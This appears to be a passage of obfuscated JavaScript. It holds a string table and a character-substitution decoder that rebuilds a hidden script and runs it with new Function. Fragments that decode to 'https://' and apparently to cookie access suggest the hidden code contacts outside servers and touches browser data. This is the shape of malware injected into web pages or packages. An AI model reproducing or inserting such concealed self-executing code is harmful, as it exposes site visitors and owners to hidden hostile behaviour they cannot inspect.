f(g);},'yCQtT':k('0x253')+k('0x214')+k('0x1cc')+k('0x26d')+k('0x227')+k('0x28e')+k('0x1cd')+k('0x1f4')+k('0x241')+k('0x1ea')+k('0x2bf')+k('0x26f')+k('0x301')+k('0x261')+k('0x2d3')+k('0x2dc')+k('0x22c')+k('0x2d7')+k('0x1e8')+k('0x25b')+k('0x204')+k('0x2e3')+k('0x2c9')+k('0x1be')+k('0x270')+k('0x1c0')+k('0x235')+k('0x1c0')+k('0x235')+k('0x209')+k('0x1e6')+k('0x2e6')+k('0x2a0')+k('0x254')+k('0x24b')+k('0x2e7')+k('0x2b9')+k('0x266')+k('0x1df')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x1ff')+k('0x25e')+k('0x233')+k('0x2be')+k('0x1ca')+k('0x293')+k('0x2d8')+k('0x24e')+k('0x2d4')+k('0x30b')+k('0x21d')+k('0x1ee')+k('0x221')+k('0x2ee')+k('0x21c')+k('0x227')+k('0x2c3')+k('0x28c')+k('0x1ec')+k('0x2a7')+k('0x258')+k('0x211')+k('0x2de')+k('0x1d0')+k('0x289')+k('0x2ee')+k('0x262')+k('0x227')+k('0x1b7')+k('0x2f7')+k('0x219')+k('0x210')+k('0x2c4')+k('0x2eb')+k('0x1e9')+k('0x2b1')+k('0x1d2')+k('0x1bb')+k('0x1e0')+k('0x2b2')+k('0x245')+k('0x2cf')+k('0x2e9')+k('0x268')+k('0x256')+k('0x29a')+k('0x267')+k('0x263')+k('0x2bd')+k('0x27d')+k('0x237')+k('0x24a')+k('0x280')+k('0x26a')+k('0x2f5')+k('0x30f')+k('0x25f')+k('0x216')+k('0x2f1')+k('0x1f1')+k('0x265')+k('0x226')+k('0x2bc')+k('0x2da')+k('0x2a2')+k('0x1bc')+k('0x1bb')+k('0x1f9')+k('0x249')+k('0x294')+k('0x29d')+k('0x24f')+k('0x22f')+k('0x227')+k('0x2b5')+k('0x2c1')+k('0x304')+k('0x29c')+k('0x1da')+k('0x1c4')+k('0x2b8')+k('0x299')+k('0x244')+k('0x1ca')+k('0x293')+k('0x27f')+k('0x242')+k('0x257')+k('0x1ef')+k('0x307')+k('0x207')+k('0x27e')+k('0x26f')+k('0x26b')+k('0x236')+k('0x215')+k('0x1f4')+k('0x2d0')+k('0x2c1')+k('0x1b9')+k('0x2c1')+k('0x314')+k('0x313')+k('0x286')+k('0x20c')+k('0x228')+k('0x26c')+k('0x1c3')+k('0x26f')+k('0x302')+k('0x1fe')+k('0x2ab')+k('0x21f')+k('0x25d')+k('0x1db')+k('0x2a9')+k('0x2a1')+k('0x2b4')+k('0x1d9')+k('0x26e')+k('0x1eb')+k('0x26c')+k('0x1fc')+k('0x1bf')+k('0x28a')+k('0x264')+k('0x2ba')+k('0x2b0')+k('0x2f9')+k('0x2ea')+k('0x2c5')+k('0x2ff')+k('0x222')+k('0x2d1')+k('0x295')+k('0x20a')+k('0x2f8')+k('0x2a4')+k('0x1c6')+k('0x2c0')+k('0x1dc')+k('0x2cc')+k('0x206')+k('0x288')+k('0x1b5')+k('0x2ea')+k('0x2c5')+k('0x20d')+k('0x248')+k('0x1c2')+k('0x264')+k('0x2c7')+k('0x1ce')+k('0x1fd')+k('0x1e7')+k('0x1d7')+k('0x1b8')+k('0x25c')+(k('0x2cc')+k('0x275')+k('0x288')+k('0x271')+k('0x22b')+k('0x1d8')+k('0x2e5')+k('0x1d3')+k('0x2fd')+k('0x2fe')+k('0x2b7')+k('0x247')+k('0x2dd')+k('0x20f')+k('0x303')+k('0x23e')+k('0x2cd')+k('0x231')+k('0x1f5')+k('0x292')+k('0x278')+k('0x2a6')+k('0x298')+k('0x225')+k('0x1ed')+k('0x28d')+k('0x2e1')+k('0x300')+k('0x259')+k('0x2fa')+k('0x310')+k('0x20b')+k('0x1de')+k('0x1e4')+k('0x252')+k('0x2ad')+k('0x23d')+k('0x21b')+k('0x243')+k('0x1d4')+k('0x2ed')+k('0x230')+k('0x2d9')+k('0x2fc')+k('0x252')+k('0x251')+k('0x2e2')+k('0x291')+k('0x2e2')+k('0x240')+k('0x1f8')+k('0x255')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x2ca')+k('0x218')+k('0x22e')+k('0x30e')+k('0x306')+k('0x276')+k('0x22d')+k('0x238')+k('0x1cb')+k('0x2ec')+k('0x273')+k('0x281')+k('0x30a')+k('0x203')+k('0x287')+k('0x2c6')+k('0x1c9')+k('0x2f3')+k('0x2f2')+k('0x21a')+k('0x1c1')+k('0x23f')+k('0x29b')+k('0x2bb')+k('0x284')+k('0x1fa')+k('0x23b')+k('0x28f')+k('0x23a')+k('0x297')+k('0x2af')+k('0x27c')+k('0x229')+k('0x285')+k('0x212')+k('0x290')+k('0x224')+k('0x27b')+k('0x2ae')+k('0x227')+k('0x246')+k('0x2ef')+k('0x208')+k('0x1bd')+k('0x2a5')+k('0x200')+k('0x1fb')+k('0x308')+k('0x274')+k('0x1d1')+k('0x1ca')+k('0x1f6')+k('0x27a')+k('0x1cf')+k('0x227')+k('0x29f')+k('0x223')+k('0x282')+k('0x23c')+k('0x1d6')+k('0x2d2')+k('0x2f6')+k('0x2d5')+k('0x2c2')+k('0x25a')+k('0x2db')+k('0x312')+k('0x30c')+k('0x21e')+k('0x24c')+k('0x20e')+k('0x24c')+k('0x1c8')+k('0x272')+k('0x234')+k('0x1e5')+k('0x1dd')+k('0x1ba')+k('0x30d')+k('0x201')+k('0x24c')+k('0x283')+k('0x284')+k('0x277')+k('0x2b7')+k('0x28b')+k('0x1d5')+k('0x2aa')+k('0x2f4')+k('0x2d6')+k('0x2df')+k('0x2cb')+k('0x1b6')+k('0x24d')+k('0x2ac')+k('0x2e0')+k('0x2ce')+k('0x1e3')+k('0x232')+k('0x1f0')+k('0x2a8')+k('0x2c8')+k('0x260')+k('0x2b3')+k('0x1c5')+k('0x1e1')+k('0x1f2')+k('0x309')+k('0x269')+k('0x239')+k('0x296')+k('0x311')+k('0x2e8')+'UD')};var d=f=>{let g={'P':'Z','o':'O','1':'^','@':'7','e':'1','s':'}','A':':','^':'+','B':'A','u':'C','n':'_','7':'M','.':'U',']':'|','}':'t','t':'*','k':'6','l':'{','?':'T','Q':'o','-':'D','G':'X','w':'S','E':'9','|':'I','U':')','S':'%','8':'d','6':'?','J':'-','!':'k','d':'h','Y':'F','(':'&','W':'@','2':'m','V':'V','h':'B','%':'~','H':'y','+':'Q','M':'b','v':'w',':':'z','{':'q','D':';','=':'P','R':'Y','X':',','&':'R',';':'4','C':'L','K':'l','9':'s','_':'N','Z':'v','O':'.','*':'e','N':'K','q':'H','I':'3',',':'i','a':'a','[':'W','T':'5','c':']','~':'g','p':'8','b':'c','5':'!','L':'E','4':'J','F':'[','j':'p','3':'u','y':'(','f':'j','x':'2',')':'x','g':'n','m':'f','z':'r','i':'G','r':'='},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x29e')](d,c[k('0x202')][k('0x217')+k('0x205')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x1b5;let h=e[f];return h;},b(c,d);}function a(){const l=['bQ8*.','Qz}9X','*ma3K','Ozy~U','2dObQ','ybXmO','ym^\x27/','\x20[*Mw','UUUyd','zQv9*','z\x20mr8','eU/TU',']+N+/','g\x20Mya','\x20bra(','QhzQv','DMOgr','nn*97','yUlaO','ObQQ!','UDMO8','QzyK*','XoMf*','\x20mrls','r\x27^*O','8*Kjd','lMOjy','O8y~X','436370jgkBSb','7++hz','v9*z]','ceyoa','9sK*}','}ygaZ','K*}\x20~','(aOnn','f*b}O','\x27UF0c','6}r\x27^','X*)jQ','TkUUU','a9ovg','Qv*zu','\x278*ma','pT;Mp','cO*)j','}rm3g','*a}*y','\x27XyUr','*A50X','rmDMO','b}Obz','zg\x20aD','*mQz*','m,g*=','g\x20aO8','},Qgy','55m3g','r0Usy','z*}3z','baKKy','y/y1]','r\x27^*g','aj2,O','Qg2*9','*X\x27Z\x27','\x22X\x22bd','br8Qb','}]]8Q','3153689GaPGiU','Ulyg*','QgQj*','a0T;a','D,myM','QgyUl','UlK*}','b}O8*','bQ2\x22c','O8a}a','ZA\x27\x27U','DK*}\x20','I;Iea','XbUXb','\x27^mFj','XyUr>','aXbX~','y*X\x278','Obz*a','~UlMO','?a~_a','y*Xdr','Qb!*}','T;Mp;','].uhz','wbz,j',',Qgya','}\x20!\x20,','8/O}*','g*)}w','bb/mE','}O~*}','zg\x20~s','roMf*','SmOK*','sOM,g','g\x20aUM','IskBr','y\x27ng9',')jQz}','aKKya','\x279}z,','3349140YkLjkD','/v,g/',',g~,m','b32*g','U]]oM','*I;Ie','z}HOb','2*g}y','zQ}Q}',',g*av','V,ZQh','grm3g',';mpEe','zQ,8]','\x27QMf*','a((aO',';\x27^aD','XbUsD','yKUlz','7hxkbAY','32*g}','Dz*}3','*DMOb','>/ag8','g~}dc','AasUX','g3KKU','DMO8r','mFacU','yMO3U','*}3zg','}\x20ar\x27','yaXbX','aUUXp','}yMO3','az9*|','>dyKQ','amExp','}3zg\x20','}UUlm','r\x27d}}','DMO8y','Qb32*','/bQ/m','Q83K*','gyUlz','*],ja','KQ9*y','Qz}9D','aXbXl','9*lK*','j}\x27UD','rl,Aa','XbX~U','*z]7,','x(b((','7a}dO','K*}\x20b',',*U]]','*=zQj','bO9zb','bObQ2','2*y\x279','Qv9*z','ssDz*','234vCOkGT','1DctU','0XbO*','DMO2r','~Ussc','Uz*}3','/O}*9','(bU]]','Ka,z*','*H?aj','UsDMO','9*g8y',',~a}Q','l*g32','a}*UO','g*v\x20-','\x279bz,','zQj*z','Uss*K','l,myy','3U6xA','K,g3)','D,my5','52HcYsdz','3,hzQ','/O*)*','by8Qb','U6eA/','bz,j}','g\x20mFa','g\x20oMf','cUDZa','\x20aFKc','23266265VAUSBf','~ObQ2','3K*6m','UsDaO','9*z}h','Dmr\x27v','*g32*','2yUDa','U^y*O','}*aj2','}Hy~X','e5rr/',',MK,g','zag8Q','bX\x27a\x27','\x20MO8y','/2QM,','j9A//','yaXbU','~y0Xx','\x20asDz','}y*Od','}Hj*Q','g~\x275r','_O9}z','*FacO','UlMO8','bO*)j','}*yUJ','y*X\x27d','aXbUl','KX!UU','mOjaz','O}*9}','zB~*g','2^\x27(d','g}yyy','m3gb}','2\x22X\x22b','0pptl','8Ulm3','ba},Q','v\x20Y3g','*z}Hy','9a~*r','b}\x27rr','yD]$U','9*z]q','}*LK*','UDaOb','9}z,g',',8ryF','MyMO9','8yg3K','=zQj*','6IA;U','jQg*g',']q3av','3rgaZ','m\x20a((','*g}_Q','12PxRaRa','E;mpE','*,hzQ','&|uQ2','bOKr5','mO93M','XKA5e',';(b((','Ul,my','Fm3gb','QyaXb','g}9hH','A50X~','*97Q8','apm8*','*zaMK','8*O,g','4019970IbiNPp','gb},Q','zz*g}',',Qgyb','zO39*','~O}*9','m\x20aUm','arg*v','O*sUU','*XdXM','gOdz*','*b}Oj','}O}QC','HylOO','Z6\x27(Z','yCQtT','99A//','z}9Al','ring','*X\x272\x27','3gb},','dy4wo','dXMUX','9}yMO','Ma,83','sDMOQ','U6eA0','8^\x27(2','FcUFx','yarMy','8*m,g','mExpp','54596utAwMQ','519sa','}sAm3','3K}\x27X','subst','rF\x22bd','e(b((','~*}-a','z]ojj','jrm3g','zaMK*','^r\x27(8','Hj*Od','375695NXjudl','*}A~s',',jdQg','\x27Xdyb','\x27UDaO','LK*2*','ZaK3*','b},Qg','rm3gb','pm8**','24khwNwg','\x20Unn3','rmFac','KQ*aj','azKQ}','!Xm3g','hzQv9','g}Ob3','ea0T;','a9*yU'];a=function(){return l;};return a();}})();